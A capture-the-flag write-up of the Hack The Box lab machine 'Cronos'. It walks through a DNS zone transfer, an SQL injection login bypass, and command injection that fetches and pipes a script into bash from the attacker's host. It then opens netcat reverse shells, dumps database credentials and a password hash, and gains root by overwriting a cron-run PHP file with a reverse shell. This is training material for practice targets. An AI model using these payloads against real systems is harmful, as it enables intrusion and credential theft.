Hack The Box : Cronos
14 August, 2021
Coming Soon Beginning with an nmap scan
$ nmap -p- 10.10.10.13
Starting Nmap 7.91 ( https://nmap.org ) at 2021-08-14 09:11 EDT
Nmap scan report for 10.10.10.13
Host is up (0.20s latency).
Not shown: 65532 filtered ports
PORT STATE SERVICE
22/tcp open ssh
53/tcp open domain
80/tcp open http
# Nmap 7.91 scan initiated Sat Aug 14 09:11:07 2021 as: nmap -vv --reason -Pn -A --osscan-guess --version-all -p- -oN /media/sf_Projects/HTB/Boxes/Cronos/results/10.10.10.13/scans/_full_tcp_nmap.txt -oX /media/sf_Projects/HTB/Boxes/Cronos/results/10.10.10.13/scans/xml/_full_tcp_nmap.xml 10.10.10.13
Nmap scan report for 10.10.10.13
Host is up, received user-set (0.39s latency).
Scanned at 2021-08-14 09:11:08 EDT for 434s
Not shown: 65532 filtered ports
Reason: 65532 no-responses
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 63 OpenSSH 7.2p2 Ubuntu 4ubuntu2.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 18:b9:73:82:6f:26:c7:78:8f:1b:39:88:d8:02:ce:e8 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQCkOUbDfxsLPWvII72vC7hU4sfLkKVEqyHRpvPWV2+5s2S4kH0rS25C/R+pyGIKHF9LGWTqTChmTbcRJLZE4cJCCOEoIyoeXUZWMYJCqV8crflHiVG7Zx3wdUJ4yb54G6NlS4CQFwChHEH9xHlqsJhkpkYEnmKc+CvMzCbn6CZn9KayOuHPy5NEqTRIHObjIEhbrz2ho8+bKP43fJpWFEx0bAzFFGzU0fMEt8Mj5j71JEpSws4GEgMycq4lQMuw8g6Acf4AqvGC5zqpf2VRID0BDi3gdD1vvX2d67QzHJTPA5wgCk/KzoIAovEwGqjIvWnTzXLL8TilZI6/PV8wPHzn
| 256 1a:e6:06:a6:05:0b:bb:41:92:b0:28:bf:7f:e5:96:3b (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBKWsTNMJT9n5sJr5U1iP8dcbkBrDMs4yp7RRAvuu10E6FmORRY/qrokZVNagS1SA9mC6eaxkgW6NBgBEggm3kfQ=
| 256 1a:0e:e7:ba:00:cc:02:01:04:cd:a3:a9:3f:5e:22:20 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIHBIQsAL/XR/HGmUzGZgRJe/1lQvrFWnODXvxQ1Dc+Zx
53/tcp open domain syn-ack ttl 63 ISC BIND 9.10.3-P4 (Ubuntu Linux)
| dns-nsid:
|_ bind.version: 9.10.3-P4-Ubuntu
80/tcp open http syn-ack ttl 63 Apache httpd 2.4.18 ((Ubuntu))
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: It works
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
OS fingerprint not ideal because: Missing a closed TCP port so results incomplete
Aggressive OS guesses: Linux 3.10 - 4.11 (92%), Linux 3.12 (92%), Linux 3.13 (92%), Linux 3.13 or 4.2 (92%), Linux 3.16 (92%), Linux 3.16 - 4.6 (92%), Linux 3.18 (92%), Linux 3.2 - 4.9 (92%), Linux 3.8 - 3.11 (92%), Linux 4.2 (92%)
No exact OS matches for host (test conditions non-ideal).
TCP/IP fingerprint:
SCAN(V=7.91%E=4%D=8/14%OT=22%CT=%CU=%PV=Y%DS=2%DC=T%G=N%TM=6117C29E%P=x86_64-pc-linux-gnu)
SEQ(SP=102%GCD=1%ISR=10E%TI=Z%II=I%TS=8)
OPS(O1=M54BST11NW7%O2=M54BST11NW7%O3=M54BNNT11NW7%O4=M54BST11NW7%O5=M54BST11NW7%O6=M54BST11)
WIN(W1=7120%W2=7120%W3=7120%W4=7120%W5=7120%W6=7120)
ECN(R=Y%DF=Y%TG=40%W=7210%O=M54BNNSNW7%CC=Y%Q=)
T1(R=Y%DF=Y%TG=40%S=O%A=S+%F=AS%RD=0%Q=)
T2(R=N)
T3(R=N)
T4(R=Y%DF=Y%TG=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)
U1(R=N)
IE(R=Y%DFI=N%TG=40%CD=S)
Uptime guess: 0.658 days (since Fri Aug 13 17:30:28 2021)
Network Distance: 2 hops
TCP Sequence Prediction: Difficulty=257 (Good luck!)
IP ID Sequence Generation: All zeros
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 22/tcp)
HOP RTT ADDRESS
1 316.18 ms 10.10.16.1
2 478.44 ms 10.10.10.13
Read data files from: /usr/bin/../share/nmap
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sat Aug 14 09:18:22 2021 -- 1 IP address (1 host up) scanned in 435.82 seconds
I started by enumerating the DNS server. A zone transfer query revealed two domains cronos.htb and admin.cronos.htb
$ dig AXFR @10.10.10.13 cronos.htb
; <<>> DiG 9.16.11-Debian <<>> AXFR @10.10.10.13 cronos.htb
; (1 server found)
;; global options: +cmd
cronos.htb. 604800 IN SOA cronos.htb. admin.cronos.htb. 3 604800 86400 2419200 604800
cronos.htb. 604800 IN NS ns1.cronos.htb.
cronos.htb. 604800 IN A 10.10.10.13
admin.cronos.htb. 604800 IN A 10.10.10.13
ns1.cronos.htb. 604800 IN A 10.10.10.13
www.cronos.htb. 604800 IN A 10.10.10.13
cronos.htb. 604800 IN SOA cronos.htb. admin.cronos.htb. 3 604800 86400 2419200 604800
;; Query time: 164 msec
;; SERVER: 10.10.10.13#53(10.10.10.13)
;; WHEN: Sat Aug 14 09:38:46 EDT 2021
;; XFR size: 7 records (messages 1, bytes 203)
I went to both the domains. cronos.htb seemed like a Laravel site based on the source code, and admin.cronos.htb showed a login page.
At first I tried a bunch of default credentials but none of them worked. Next I tried an SQL injection payload and it worked!
admin' OR '1'='1 : password

The input form was vulnerable to command injection

I wasn't able to get a reverse shell directly using the standard bash TCP reverse shell command so I put it into a temporary file and used curl to fetch the file and execute it remotely
$ curl 'http://admin.cronos.htb/welcome.php' -H 'Cookie: PHPSESSID=7icmoj9k8c62afa4kavlqsofg1' --data-raw 'command=ping+-c+1&host=127.0.0.1;curl -s 10.10.16.174:8000/temp | bash -s'
$ nc -lvnp 4242
listening on [any] 4242 ...
connect to [10.10.16.174] from (UNKNOWN) [10.10.10.13] 52338
bash: cannot set terminal process group (1374): Inappropriate ioctl for device
bash: no job control in this shell
www-data@cronos:/var/www/admin$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@cronos:/var/www/admin$ whoami
whoami
www-data
www-data@cronos:/var/www/admin$ cat /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/bin/bash
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
lxd:x:106:65534::/var/lib/lxd/:/bin/false
mysql:x:107:111:MySQL Server,,,:/nonexistent:/bin/false
messagebus:x:108:112::/var/run/dbus:/bin/false
uuidd:x:109:113::/run/uuidd:/bin/false
dnsmasq:x:110:65534:dnsmasq,,,:/var/lib/misc:/bin/false
sshd:x:111:65534::/var/run/sshd:/usr/sbin/nologin
noulis:x:1000:1000:Noulis Panoulis,,,:/home/noulis:/bin/bash
bind:x:112:119::/var/cache/bind:/bin/false
User
Let's explore
www-data@cronos:/var/www/admin$ ls
ls
config.php
index.php
logout.php
session.php
welcome.php
www-data@cronos:/var/www/admin$ cat config.php
cat config.php
<?php
define('DB_SERVER', 'localhost');
define('DB_USERNAME', 'admin');
define('DB_PASSWORD', 'kEjdbRigfBHUREiNSDs');
define('DB_DATABASE', 'admin');
$db = mysqli_connect(DB_SERVER,DB_USERNAME,DB_PASSWORD,DB_DATABASE);
?>
I logged in to the database using mysql and the credentials
mysql> SHOW DATABASES;
SHOW DATABASES;
+--------------------+
| Database |
+--------------------+
| information_schema |
| admin |
+--------------------+
2 rows in set (0.00 sec)
mysql> USE admin;
USE admin;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
mysql> SHOW TABLES;
SHOW TABLES;
+-----------------+
| Tables_in_admin |
+-----------------+
| users |
+-----------------+
1 row in set (0.00 sec)
mysql> SELECT * FROM users;
SELECT * FROM users;
+----+----------+----------------------------------+
| id | username | password |
+----+----------+----------------------------------+
| 1 | admin | 4f5fffa7b2340178a716e3832451e058 |
+----+----------+----------------------------------+
1 row in set (0.00 sec)
I tried cracking the hash but to no avail. Looking around further, I realised that the user hash was already accessible to www-data
www-data@cronos:/var/www/admin$ cd /home
cd /home
www-data@cronos:/home$ ls
ls
noulis
www-data@cronos:/home$ cd noulis
cd noulis
www-data@cronos:/home/noulis$ ls
ls
user.txt
www-data@cronos:/home/noulis$ cat user.txt
cat user.txt
<flag>
Root
I ran linpeas next and saw a cron entry for root
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
* * * * * root php /var/www/laravel/artisan schedule:run >> /dev/null 2>&1
Interestingly this PHP file was writable for www-data
www-data@cronos:/var/www/laravel$ ls -ltrha artisan
ls -ltrha artisan
-rwxr-xr-x 1 www-data www-data 1.7K Apr 9 2017 artisan
www-data@cronos:/var/www/laravel$ file artisan
file artisan
artisan: a /usr/bin/env php script, ASCII text executable
First I tried to append some PHP code to trigger a reverse shell towards the end of the file but that didn't work
www-data@cronos:/var/www/laravel$ echo '$sock=fsockopen("10.10.16.174",4243);exec("/bin/bash -i <&3 >&3 2>&3");' >> artisan
<en("10.10.16.174",4243);exec("/bin/bash -i <&3 >&3 2>&3");' >> artisan
So I transfered the typical PHP reverse shell as a file and renamed it to artisan and it worked
www-data@cronos:/var/www/laravel$ wget http://10.10.16.174:8000/php-reverse-shell.php
www-data@cronos:/var/www/laravel$ cp artisan artisan.bak
cp artisan artisan.bak
www-data@cronos:/var/www/laravel$ cp php-reverse-shell.php artisan
cp php-reverse-shell.php artisan
# nc -lvnp 4243
listening on [any] 4243 ...
connect to [10.10.16.174] from (UNKNOWN) [10.10.10.13] 60924
Linux cronos 4.4.0-72-generic #93-Ubuntu SMP Fri Mar 31 14:07:41 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
17:20:02 up 20:23, 0 users, load average: 0.00, 0.03, 0.02
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=0(root) gid=0(root) groups=0(root)
/bin/sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
# whoami
root
# cd /root
# ls -ltrha
total 36K
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
-rw-r--r-- 1 root root 3.1K Oct 22 2015 .bashrc
-r-------- 1 root root 33 Mar 22 2017 root.txt
drwx------ 2 root root 4.0K Mar 22 2017 .cache
drwxr-xr-x 23 root root 4.0K Apr 9 2017 ..
drwxr-xr-x 2 root root 4.0K Apr 9 2017 .nano
-rw------- 1 root root 1 Dec 24 2017 .bash_history
-rw------- 1 root root 1.7K Jan 1 2021 .viminfo
drwx------ 4 root root 4.0K Jan 1 2021 .
# cat root.txt
<flag>